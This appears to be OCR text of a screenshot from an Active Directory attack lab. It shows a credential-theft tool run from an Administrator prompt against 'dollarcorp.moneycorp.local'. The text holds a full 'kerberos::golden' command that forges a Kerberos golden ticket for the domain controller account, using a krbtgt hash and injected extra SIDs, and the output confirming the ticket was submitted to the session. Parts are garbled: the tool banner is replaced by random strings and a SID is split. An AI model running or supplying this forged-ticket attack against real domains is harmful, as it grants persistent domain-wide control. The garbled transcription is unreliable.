 172.16.100.1
Select Administrator: Command Prompt
## / \ ##  /*** KYTID31OJM3S5P `W076YNR85B` ( VD5G6FGP@W076YNR85B.com )
## \ / ##       > https://blog.W076YNR85B.com/8YUFK0E2
'## v ##'       6Z7H9GTKPX5LIPV              ( 05HM38K2SWJJ0XJX587U1SN1 )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
8YUFK0E2(commandline) # kerberos::golden /user:dcorp-dc$ /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-321
9952063-538504511 /groups:516 /sids:S-1-5-21-280534878-1496970234-700767426-516,S-1-5-9 /krbtgt:ff46a9d8bd66c6efd77603da
26796f35 /ptt
User      : dcorp-dc$
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *516
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-516 ; S-1-5-9 ;
K29JG6HKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 9/29/2022 5:19:01 AM ; 9/26/2032 5:19:01 AM ; 9/26/2032 5:19:01 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'dcorp-dc$ @ dollarcorp.moneycorp.local' successfully submitted for current session
8YUFK0E2(commandline) # exit
Bye!
C:\Windows\system32>
00:01:01
00:00:35
10
30
ENG
5:19 AM
9/29/2022